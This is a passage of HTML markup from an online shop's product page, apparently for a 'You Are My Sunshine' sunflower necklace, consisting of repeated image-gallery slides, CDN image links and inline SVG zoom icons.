        <img src="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=246 246w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=493 493w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=600 600w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=713 713w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=823 823w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=990 990w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1100 1100w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1206 1206w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1346 1346w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1426 1426w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1646 1646w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1946 1946w" width="1946" height="2920" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=246 246w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=493 493w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=600 600w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=713 713w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=823 823w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=990 990w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1100 1100w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1206 1206w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1346 1346w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1426 1426w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1646 1646w, //beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&amp;width=1946 1946w" width="1946" height="2920" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048842108989">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15731579027517__main-25048841945149"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15731579027517__main-25048841945149"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6665629860031104; --preview-ratio: 0.6665629860031104;"
>
  
  <noscript><div class="product__media media">
        <img src="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=246 246w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=493 493w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=600 600w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=713 713w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=823 823w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=990 990w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1100 1100w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1206 1206w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1346 1346w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1426 1426w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1646 1646w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=246 246w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=493 493w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=600 600w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=713 713w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=823 823w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=990 990w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1100 1100w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1206 1206w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1346 1346w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1426 1426w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1646 1646w, //beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048841945149">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15731579027517__main-25048841781309"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15731579027517__main-25048841781309"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6665623043206012; --preview-ratio: 0.6665623043206012;"
>
  
  <noscript><div class="product__media media">
        <img src="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=246 246w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=493 493w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=600 600w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=713 713w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=823 823w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=990 990w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1100 1100w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1206 1206w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1346 1346w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1426 1426w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1646 1646w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=246 246w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=493 493w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=600 600w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=713 713w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=823 823w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=990 990w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1100 1100w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1206 1206w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1346 1346w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1426 1426w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1646 1646w, //beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048841781309">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15731579027517__main-25048841912381"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15731579027517__main-25048841912381"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.666469369635987; --preview-ratio: 0.666469369635987;"
>
  
  <noscript><div class="product__media media">
        <img src="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=246 246w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=493 493w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=600 600w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=713 713w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=823 823w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=990 990w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1100 1100w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1206 1206w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1346 1346w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1426 1426w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1646 1646w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1946 1946w" width="1946" height="2920" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=246 246w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=493 493w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=600 600w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=713 713w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=823 823w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=990 990w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1100 1100w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1206 1206w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1346 1346w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1426 1426w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1646 1646w, //beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&amp;width=1946 1946w" width="1946" height="2920" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048841912381">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15731579027517__main-25048841486397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15731579027517__main-25048841486397"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6670403587443946; --preview-ratio: 0.6670403587443946;"
>
  
  <noscript><div class="product__media media">
        <img src="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=246 246w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=493 493w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=600 600w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=713 713w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=823 823w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=990 990w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1100 1100w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1206 1206w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1346 1346w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1426 1426w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1646 1646w, //beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&amp;width=1946 1946w" width="1946" height="2917" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
